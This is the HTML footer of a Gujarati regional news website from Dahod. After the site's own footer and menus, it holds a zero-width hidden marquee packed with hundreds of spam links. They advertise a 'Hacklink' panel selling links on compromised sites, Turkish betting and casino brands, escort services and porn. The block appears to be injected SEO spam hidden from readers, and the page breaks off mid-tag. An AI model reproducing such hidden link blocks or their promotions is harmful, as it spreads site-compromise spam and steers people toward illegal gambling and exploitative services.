                    <h3 class="entry-title td-module-title"><a href="https://newstok24.com/%e0%aa%b0%e0%aa%be%e0%aa%b7%e0%ab%8d%e0%aa%9f%e0%ab%8d%e0%aa%b0%e0%ab%80%e0%aa%af-%e0%aa%85%e0%aa%ad%e0%aa%bf%e0%aa%af%e0%aa%be%e0%aa%a8-%e0%aa%85%e0%aa%b6%e0%ab%8d%e0%aa%b5/" rel="bookmark" title="“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું">“રાષ્ટ્રીય અભિયાન – અશ્વગંધા” અંતર્ગત એક દિવસીય રાષ્ટ્રીય કાર્યશાળાનું આયોજન એન.એમ. સદગુરૂ ફાઉન્ડેશન, ચોસાલા, દાહોદ ખાતે કરવામાં આવ્યું</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T18:21:09+05:30" >January 12, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_94" data-td_block_id="tdi_94">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_95 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>
/* custom css */
.tdi_95 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_95 .td-block-title a,
				.tdi_95 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_95 .comment-author-link span,
				.tdi_95 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_95 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_95 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NewsTok24"></span><meta itemprop="datePublished" content="2019-10-05T21:20:18+05:30"><meta itemprop="dateModified" content="2019-10-05T21:20:18+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newstok24.com/%e0%aa%a6%e0%aa%be%e0%aa%b9%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%aa%bf%e0%aa%b2%e0%ab%8d%e0%aa%b2%e0%aa%be%e0%aa%a8%e0%aa%be-%e0%aa%b8%e0%aa%82%e0%aa%9c%e0%ab%87%e0%aa%b2%e0%ab%80%e0%aa%ae%e0%aa%be-3/"></span><meta itemprop="name" content="Newstok24 "></span><meta itemprop="headline" content="દાહોદ જિલ્લાના સંજેલીમાં નવી વસાહતમાં વિધવા બાઇના મકાનની દિવાલ ધરાશાયી થતા દોડધામ, મોટી જાનહાની ટળી "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://newstok24.com/wp-content/uploads/2019/10/img1570289427603-450x450.jpg"><meta itemprop="width" content="450"><meta itemprop="height" content="450"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://newstok24.com/"><img src="https://newstok24.com/wp-content/uploads/2023/06/logo-newstok24-300x160.jpeg" alt="News Tok24" title="News Tok24" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Latest News in Gujarati from Dahod & Near by<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#2d43485a5e5942461f196d4a404c4441034e4240"><span class="__cf_email__" data-cfemail="94faf1e3e7e0fbffa6a0d4f3f9f5fdf8baf7fbf9">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/newstok24?mibextid=ZbWKwL" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/nehal.shah.5624" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newstok24" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@newstok24dahod78" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-news-in-english-container"><ul id="menu-news-in-english-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-101"><a href="https://newstok24.com/">હોમ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-102"><a href="https://newstok24.com/category/dahod/">દાહોદ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://newstok24.com/category/jhalod/">ઝાલોદ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a href="https://newstok24.com/category/garbada/">ગરબાડા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a href="https://newstok24.com/category/fatepura/">ફતેપુરા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-110"><a href="https://newstok24.com/category/dev-baria/">દેવ.બારીયા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://newstok24.com/category/limkheda/">લીમખેડા</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-116"><a href="https://newstok24.com/category/sanjeli/">સંજેલી</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a href="https://newstok24.com/category/dhanpur/">ધાનપુર</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://newstok24.com/category/government/">આપણી સરકાર</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24423"><a href="https://newstok24.com/video/">વિડિઓ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-106"><a href="https://newstok24.com/category/video-news/">વિડીઓ સમાચાર</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-105"><a href="https://newstok24.com/category/national-international/">દેશ વિદેશ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2073"><a href="https://newstok24.com/contact-us/">સંપર્ક</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; NewsTok24 | Powered by Parshva Web Solutions                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4 (rara)
        Deploy mode: deploy
        
        uid: 6977f6149ce4c
    -->

    <!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://dizipall42.com" title="dizipal">dizipal</a></p><p><a href="https://buharkeyf03.net/likit-satin-al" title="likit">likit</a></p><p><a href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://casaflutuante.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://cheetahspeedlaundry.com/" title="bahis siteleri">bahis siteleri</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://bgselo.eu/" title="sahabet giriş">sahabet giriş</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://tlcasino.win" title="tlcasino">tlcasino</a></p><p><a href="https://tlcasino.win" title="tlcasino.win">tlcasino.win</a></p><p><a href="https://tlcasino.win" title="tlcasino giriş">tlcasino giriş</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://www.sakaryadahaber.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.symbaloo.com/mix/unblocked-games-76" title="unblocked">unblocked</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://www.sosh54cheb.ru" title="jojobet">jojobet</a></p><p><a href="https://esenler-mogli.tumblr.com/" title="esenler escort">esenler escort</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://fitcongroup.com/" title="marsbahis resmi adresi">marsbahis resmi adresi</a></p><p><a href="https://missafricausa.org/" title="matbet">matbet</a></p><p><a href="https://birwaihsan.org/" title="betsmove">betsmove</a></p><p><a href="https://www.trigon-yam.com/" title="pusulabet">pusulabet</a></p><p><a href="https://fitcongroup.com/" title="mars bahis">mars bahis</a></p><p><a href="https://fitcongroup.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://fitcongroup.com/" title="marsbahis">marsbahis</a></p><p><a href="https://fitcongroup.com/" title="marsbahis">marsbahis</a></p><p><a href="https://fitcongroup.com/" title="marsbahis resmi">marsbahis resmi</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href=" https://www.noble.gr/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pimsat-khi.edu.pk" title="betgaranti">betgaranti</a></p><p><a href=" https://kleverappliances.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://fitcongroup.com/" title="marsbahis telegram">marsbahis telegram</a></p><p><a href="https://silveragemap.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://alfabet-talen.nl/" title="casibom">casibom</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="agen judi bola terbaik">agen judi bola terbaik</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://eparhia.kz/" title="jojobet">jojobet</a></p><p><a href="https://ars.unila.ac.id/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://dacsanday.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.mjhi.com.au/" title="holiganbet">holiganbet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://www.goldage.co.il" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://agileinfomix.com" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://drivezee.ca/" title="betmarino">betmarino</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://fitcongroup.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a></p><p><a href=" https://www.noble.gr/" title="jojobet giriş">jojobet giriş</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href=" https://www.noble.gr/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://www.guvenilirmedyumyorumlari.de/" title="https://www.guvenilirmedyumyorumlari.de/">https://www.guvenilirmedyumyorumlari.de/</a></p><p><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://www.kantimemedicare.us/" title="sonbahis">sonbahis</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://fitnesspor.com.tr/" title="betzula giriş">betzula giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://bahibomgir.com/" title="bahibom güncel giriş">bahibom güncel giriş</a></p><p><a href="https://implance.com" title="Betasus">Betasus</a></p><p><a href="https://vector4engineering.com" title="resbet">resbet</a></p><p><a href="https://vector4engineering.com" title="Restbet">Restbet</a></p><p><a href="https://vector4engineering.com" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://www.beco-products.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href=" https://www.noble.gr/" title="jojobet">jojobet</a></p><p><a href="https://birdys.in" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://marineplast.ru/" title="betcio">betcio</a></p><p><a href="https://mody-app.com/" title="casibom">casibom</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://tuzla-mogli.tumblr.com/" title="tuzla escort">tuzla escort</a></p><p><a href="https://tourismleadershipforum.africa/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.euro-kumi.com/" title="ultrabet">ultrabet</a></p><p><a href="https://experienceri.com/" title="jojobet">jojobet</a></p><p><a href="https://www.esculape.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ams-uk.org/" title="jojobet">jojobet</a></p><p><a href="https://www.ortl.org/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://beyoglu-mogli.tumblr.com/" title="beyoğlu escort">beyoğlu escort</a></p><p><a href="https://rhymerecords.com" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.aiaoavicoltori.it" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://www.potim.sp.gov.br/" title="sonbahis">sonbahis</a></p><p><a href="https://www.cosmosfiresafety.com/" title="tambet">tambet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://healingdoorrehab.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://locacaodevans.tur.br/" title="betovis">betovis</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://drcurrington.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://mersin-derinli.tumblr.com" title="mersin escort">mersin escort</a></p><p><a href="https://trabzon-dokunus.tumblr.com" title="trabzon escort">trabzon escort</a></p><p><a href="https://www.rosebudceramics.com/" title="galabet">galabet</a></p><p><a href="https://sanitaserviceaslbat.it/" title="onwin giriş">onwin giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://gpc.inf.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://abhinavimba.com/" title="bets10">bets10</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://fitcongroup.com/" title="marsbahis güncel">marsbahis güncel</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.asixon.com/" title="betpipo">betpipo</a></p><p><a href="https://alishasnacks.com/" title="casinolevant">casinolevant</a></p><p><a href="https://regiocamaras.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://transilvaniasellingmachine.ro/" title="betasus">betasus</a></p><p><a href="https://sakaryalastikyardimi.com/" title="escort sakarya">escort sakarya</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://pimsat-khi.edu.pk" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://cybertechyt.com" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://bb-marketting.com" title="betpark 2026">betpark 2026</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.pedrazatours.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://trabzon-dokunus.tumblr.com" title="trabzon escort">trabzon escort</a></p><p><a href="https://bodyanddata.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" 